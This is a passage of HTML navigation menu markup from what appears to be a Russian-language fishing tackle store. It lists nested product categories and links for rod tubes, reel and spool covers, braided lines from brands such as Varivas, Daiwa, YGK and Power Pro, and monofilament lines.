(11x160)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f178_11x175/">FISHERMAN Ф178 (11x175)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/tubusy_fisherman/fisherman_f1780_11x200/">FISHERMAN Ф1780 (11x200)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_plano/">ТУБУС PLANO</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/tubusy_flambeau/">ТУБУСЫ FLAMBEAU</a></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/">ЧЕХЛЫ ДЛЯ КАТУШЕК</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/pc_031l/">SHIMANO PC-031L</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/pc_032l/">SHIMANO PC-032L</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/shimano/shimano_bp_231x/">SHIMANO BP-231X</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/daiwa/daiwa_semi_hard_reel_cover/">DAIWA SEMI HARD REEL COVER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/daiwa/hd_reel_cover_a/">DAIWA HD REEL COVER (A)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/tailwalk/">TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/fisherman/">FISHERMAN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/fisherman/fisherman_f180_f182_f184/">FISHERMAN Ф180/Ф182/Ф184</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/savage_gear/">SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/tubusy_i_chehly/chehly_dlya_katushek/savage_gear/neoprene_reel_cover/">NEOPRENE REEL COVER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_dlya_shpul/">ЧЕХЛЫ ДЛЯ ШПУЛЬ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_shpul/chehly_dlya_shpul_shimano/">ЧЕХОЛ ДЛЯ ШПУЛИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_dlya_shpul/chehly_dlya_shpul_daiwa/">ЧЕХОЛ ДЛЯ ШПУЛИ DAIWA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/tubusy_i_chehly/chehly_zashhitnye_dlya_vershinok_udilishh/">ЧЕХЛЫ ЗАЩИТНЫЕ ДЛЯ ВЕРШИНОК УДИЛИЩ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/tubusy_i_chehly/chehly_zashhitnye_dlya_vershinok_udilishh/shimano/">SHIMANO</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/leska_i_shnury/">ЛЕСКИ и ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/pletenye_shnury_1250/">ПЛЕТЕНЫЕ ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/">Шнуры VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_smp_hiramasa_tune_300m/">AVANI CASTING PE SMP HIRAMASA TUNE X8 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_smp_hiramasa_tune_400m/">AVANI CASTING PE SMP HIRAMASA TUNE X8 400m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_si_x_300m/">AVANI CASTING PE Si-X 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_casting_pe_si_x_400m/">AVANI CASTING PE Si-X 400m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_jigging_10x10_max_power_pe_x9/">VARIVAS AVANI JIGGING 10x10 MAX POWER PE X9</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_4_water_blue/">VARIVAS 4 WATER BLUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_200m/">AVANI JIGGING MAX POWER PE8 200M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_300m/">AVANI JIGGING MAX POWER PE8 300M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_400m/">AVANI JIGGING MAX POWER PE8 400М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_500m/">AVANI JIGGING MAX POWER PE8 500M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_max_power_pe8_600m/">AVANI JIGGING MAX POWER PE8 600M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_jigging_10x10_max_power_pex8_1200m/">VARIVAS AVANI JIGGING 10x10 MAX POWER PEX8 1200M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_super_trout_area_infinity_pex8_75m/">VARIVAS SUPER TROUT AREA INFINITY PEx8 75m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_slj_super_light_jigging_max_power_pex8_150m/">VARIVAS AVANI SLJ SUPER LIGHT JIGGING MAX POWER PEx8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_sea_bass_pe_si_x_braid_x8_150m/">VARIVAS AVANI SEA BASS PE Si-X BRAID x8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_jigging_premium_pex4_10x10_200m/">VARIVAS AVANI JIGGING PREMIUM PEx4 10x10 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_10x10_premium_pe_x4_300m/">AVANI JIGGING 10X10 PREMIUM PE X4 300M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_sea_bass_premium_pe_150m/">AVANI SEA BASS PREMIUM PE4 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_sea_bass_max_tracer_150m/">AVANI SEA BASS MAX TRACER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_sea_bass_max_power_150m/">AVANI SEA BASS MAX POWER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/super_trout_advance_max_power_150m/">SUPER TROUT ADVANCE MAX POWER PE8 150M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_gt_smp_super_max_power/">AVANI GT SMP SUPER MAX POWER 600M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_200m/">VARIVAS AVANI CASTING SMP 200М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_300m/">VARIVAS AVANI CASTING SMP 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_400m/">VARIVAS AVANI CASTING SMP 400М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_500m/">VARIVAS AVANI CASTING SMP 500М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/varivas_avani_casting_smp_600m/">VARIVAS AVANI CASTING SMP 600М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_jigging_big_one_pe8_600m/">AVANI JIGGING BIG ONE PE8 600M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/avani_eging_suspend_160m/">AVANI EGING SUSPEND PE4 160M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_varivas/Varivas_avani_eging_max_power_150m/">AVANI EGING MAX POWER PE8 150M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/">Шнуры DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_pe_dura_sensor_x_12ex_si3/">DAIWA UVF PE DURASENSOR x 12EX+Si3 5C/LGM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_pe_durasensor_x_8ex_si3_5c_lgm/">DAIWA UVF PE DURASENSOR x 8EX+Si3 5C/LGM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_saltiga_dura_sensor_x12ex_si3_300m/">DAIWA UVF SALTIGA DURASENSOR x12EX Si3 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_saltiga_durasensor_x8_si2_200m/">DAIWA UVF SALTIGA DURASENSOR X8+Si2 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_dura_sensor_8_braid_si2_300m/">DAIWA UVF SALTIGA DURASENSOR X8+Si2 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_uvf_pe_durasensor_x4_si2_5col_200m/">DAIWA UVF PE DURASENSOR X4+SI2 5COL 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_ex_12_braid_uvf_si_200m/">SALTIGA EX 12 BRAID UVF+SI 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_ex_12_braid_uvf_si_300m/">SALTIGA EX 12 BRAID UVF+SI 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_saltiga_sensor_ex_12_braid_uvf_si_400m/">DAIWA SALTIGA SENSOR EX 12 BRAID UVF+SI 400м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_j_braid_x8_300m/">DAIWA J-BRAID X8 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/j_braidx4_270m/">J-BRAIDX4 270M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/megasensor_12_braid/">MEGASENSOR 12 BRAID</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/daiwa_morethan_12braid/">MORETHAN UVF+SI 12EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/kohga_12_braid/">KOHGA 12 BRAID</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_8_braid/">SALTIGA 8 BRAID 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_8_braid_300m/">SALTIGA 8 BRAID 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_8_braid_400m/">SALTIGA 8 BRAID 400м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_12_braid_si_200m/">SALTIGA 12 BRAID+Si 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_daiwa/saltiga_12_braid_si_300_400m_2432/">SALTIGA 12 BRAID+Si 300-400м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/">ШНУРЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_ocea_8/">ПЛЕТЕНЫЙ ШНУР SHIMANO OCEA 8</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_ocea_17_pe/">ПЛЕТЕНЫЙ ШНУР SHIMANO OCEA 17+ PE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_pitbull_8/">ПЛЕТЕНЫЙ ШНУР SHIMANO PITBULL 8+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_shimano/pletenyi_shnur_shimano_pitbull_12/">ПЛЕТЕНЫЙ ШНУР SHIMANO PITBULL 12+</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/">Шнуры SUNLINE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_saltimate_amazer_x4_200m_6098/">SUNLINE AMAZER X4 200m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_saltimate_amazer_x8_300m/">SUNLINE AMAZER X8 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_siglon_pex8_150m/">SUNLINE SIGLON PEx8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/small_game_pe_hg_150m/">SMALL GAME PE-HG 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/super_pe8_braid/">SUPER PE8 BRAID 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_sunline/sunline_super_pe/">SUPER PE 150m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/">Шнуры YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ygk_x_braid_shinji_x9_200m/">YGK X-BRAID SHINJI X9 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_upgrade_x4_150m/">X-BRAID UPGRADE X4 150м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_upgrade_x4_3_color_120m/">X-BRAID UPGRADE X4 3 COLOR 120м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_olltolos_finesse_shangrilla_wx8_100m_3511/">X-BRAID OLLTOLOS FINESSE SHANGRILLA WX8 100m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_upgrade_x8_150m_3507/">X-BRAID UPGRADE X8 150м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_super_jigman_x8_200m_3507/">X-BRAID SUPER JIGMAN X8 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_super_jigman_x8_300m_3507/">X-BRAID SUPER JIGMAN X8 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/frontier_braid_cord_x8_for_shore_150m_3511/">FRONTIER BRAID CORD X8 FOR SHORE 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ygk_x_braid_cord_x8_150m/">YGK X-BRAID CORD X8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_jigman_ultra_x8_300m/">X-BRAID JIGMAN ULTRA X8 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_jigman_ultra_x8_200m/">X-BRAID JIGMAN ULTRA X8 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_full_drag_x8_300m_2020g_new/">X-BRAID FULL DRAG X8 (300м) 2020г NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_castman_full_drag_wx8_gp_d_200m/">ULTRA CASTMAN FULL DRAG WX8 GP-D (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_castman_full_drag_wx8_300m_1200m/">ULTRA CASTMAN FULL DRAG WX8 (300м - 1200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/Ygk_g_soul_pe_x8_upgrade/">G-SOUL PE X8 UPGRADE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_geso_x_wx8_160m/">NEW ULTRA GESO X WX8 (160м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/real_dtex_premium_wx8_150m/">REAL DTEX PREMIUM WX8 (150м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/g_soul_super_jig_man_x8_200m/">G-SOUL SUPER JIG MAN X8 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/veragass_pe_x8/">VERAGASS PE X8 (150м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/veragass_pe_x8_200m/">VERAGASS PE X8 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_jig_man_wx8_200m/">ULTRA JIG MAN WX8 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_jig_man_wx8_300m/">ULTRA JIG MAN WX8 (300м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/veragass_pe_x4_150m/">VERAGASS PE X4 (150м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/g_soul_super_jig_man_x4_200m/">G-SOUL SUPER JIG MAN X4 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/g_soul_super_jig_man_x4_300m/">G-SOUL SUPER JIG MAN X4 (300м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_fulldrag_x8_100m_x_12/">X BRAID FULLDRAG X8 (100м x 12)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnur_owner/">ШНУРЫ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnur_owner/kizuna_broad_pex8_300m/">KIZUNA BROAD PEx8 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnur_owner/kizuna_broad_pex8_135m/">KIZUNA BROAD PEx8 135m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_duel/">ШНУРЫ DUEL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_duel/duel_hardcore_x8_super_300m_10m_5color/">DUEL HARDCORE X8 SUPER 300m (10m-5color)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/">Шнуры POWER PRO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_135m_1328/">POWER PRO 135m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_275m_1329/">POWER PRO 275m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_1370m/">POWER PRO 1370m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_super_8_slick_1331/">POWER PRO SUPER 8 SLICK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_berkley/">Шнуры BERKLEY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_berkley/fireline_tracer_braid_110m_1363/">FIRELINE TRACER BRAID 110M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_pontoon_21/">Шнуры PONTOON 21</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/">ШНУРЫ ДЛЯ ЛОВЛИ СОМА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_power_pro_275m/">ШНУРЫ POWER PRO 275М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_berkley_ultra_cat/">ШНУРЫ BERKLEY ULTRA CAT 300-1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_balzer_catfish_1500m/">ШНУРЫ BALZER CATFISH 1500М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_wft/">ШНУРЫ WFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/sprei_dlya_pletenyh_shnurov/">СПРЕЙ ДЛЯ ПЛЕТЕНЫХ ШНУРОВ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/leska_monofilnaya/">ЛЕСКА МОНОФИЛЬНАЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/shimano_technium_200m/">SHIMANO TECHNIUM 200М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/shimano_technium_300m/">SHIMANO TECHNIUM 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/shimano_technium_620m/">SHIMANO TECHNIUM 620М</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_match_sinking_150m/">T-FORCE XPS MATCH SINKING 150м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_feeder/">T-FORCE XPS FEEDER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_surf_fluoro_power_300m/">T-FORCE XPS SURF FLUORO POWER 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_surf_fluoro_power_600m/">T-FORCE XPS SURF FLUORO POWER 600м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_surf_soft_abrasion_mark_system_300m/">T-FORCE XPS SURF SOFT ABRASION MARK SYSTEM 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_tf_taper_leader_15m/">T-FORCE TF TAPER LEADER 15м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/superelite_i_g_f_a_class/">SUPER ELITE I.G.F.A CLASS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_special_sea_300m/">T-FORCE SPECIAL SEA 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_carp_enduro_300m/">T-FORCE CARP ENDURO 300М</a></li><li 